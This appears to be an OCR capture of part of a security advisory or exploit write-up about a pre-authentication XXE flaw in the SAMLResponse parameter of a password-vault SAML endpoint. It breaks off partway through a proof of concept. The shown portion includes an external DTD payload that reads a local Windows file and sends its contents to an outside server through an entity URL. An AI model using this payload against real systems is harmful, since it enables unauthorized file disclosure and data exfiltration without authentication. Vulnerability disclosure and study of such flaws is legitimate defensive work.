
crafted DTD. No user interaction

or privileges are required as the 
vulnerability is triggered in

pre-authentication.

The vulnerable component is: 
https://example.com/PasswordVault/auth/saml

The vulnerable argument: SAMLResponse

-----------POC

# pepe.dtd is an external entity stored 
in a remote web server where we define 
the file that will be read and the 
server that will be used for the 
exfiltration:

<!ENTITY % data SYSTEM 
"file:///C:/Windows/win.ini">

<!ENTITY % param1 "<!ENTITY exfil 
SYSTEM 'http://externalserver.com/?
%data;'>">
